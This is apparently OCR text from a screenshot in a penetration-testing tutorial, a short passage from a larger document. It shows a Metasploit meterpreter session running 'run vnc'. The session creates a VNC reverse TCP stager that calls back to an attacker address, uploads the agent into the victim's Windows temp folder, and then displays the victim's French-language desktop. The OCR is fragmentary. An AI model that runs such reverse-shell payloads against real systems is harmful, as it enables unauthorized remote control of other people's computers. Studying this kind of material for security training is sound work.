 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.75 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\VXUiUdvA.exe (must be deleted m
TightVNC: abdou
http://www.microsoft.com/isapi/redir.dll?prd=ie&pver=6&ar=msnhome - Microsoft In...
Fichier Edition Affichage Favoris Outils ?
Précédente Rechercher Favoris
Adresse le texte sera afficher OK Liens »
Recherche de « le texte sera afficher »
Terminé Internet
démarrer Invite de co... Panneau de ... http://www.... FR 03:38